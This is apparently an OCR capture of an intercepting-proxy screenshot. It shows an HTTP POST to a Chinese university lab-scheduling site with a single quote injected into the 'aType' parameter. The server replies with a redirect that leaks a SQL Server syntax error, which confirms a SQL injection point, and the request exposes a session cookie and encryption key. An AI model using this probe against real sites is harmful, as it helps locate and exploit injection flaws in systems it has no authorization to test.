 Request
Pretty Raw Hex Chinese MarkInfo \n
3 Content-Length: 264
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://aqzr.xshxy.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://aqzr.xshxy.cn/Experiment/Index
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ASP.NET_SessionId=cfaucc2dw0g1tuwths5tflqj; UserKey=
EncryptionKey=6643B15DB44FA64459485EDA90658B2D
14 Connection: keep-alive
15
16 TermId=12&floorPath=
%E8%AF%B7%E9%80%89%E6%8B%A9%E6%A5%BC%E5%B1%82&floorId=0&
floorIdsStr=&collegePath=%E6%89%80%E6%9C%89%E9%99%A2%E7%B3%BB&
collegeId=0&WeekNumber=&WeekDay=&labRoomID=&ClassId=&TeacherName
=&CourseName=&type=&aType='&operation=&PageSize=10&pageIndex=1
Search 0 highlights
Response
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.26.1
3 Date: Wed, 04 Dec 2024 07:29:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 441
6 Connection: keep-alive
7 Cache-Control: private
8 Location:
/Shared/Error?statusCode=InternalServerError&msg=%E5%AD%97%E7%AC
%A6%E4%B8%B2%20''%20)%20%20)%20AS%20AAAAAA'%20%E5%90%8E%E7%9A%84
%E5%BC%95%E5%8F%B7%E4%B8%8D%E5%AE%8C%E6%95%B4%E3%80%82%0D%0A%E2
%80%9C'%20)%20%20)%20AS%20AAAAAA%E2%80%9D%E9%99%84%E8%BF%91%E6%9C
%89%E8%AF%AD%E6%B3%95%E9%94%99%E8%AF%AF%E3%80%82
9 X-AspNetMvc-Version: 5.2
10 X-AspNet-Version: 4.0.30319
11 X-Powered-By: ASP.NET
12
13 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
Search 0 highlights